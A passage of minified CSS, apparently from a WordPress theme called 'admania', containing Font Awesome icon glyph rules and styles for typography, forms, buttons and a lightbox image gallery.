.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 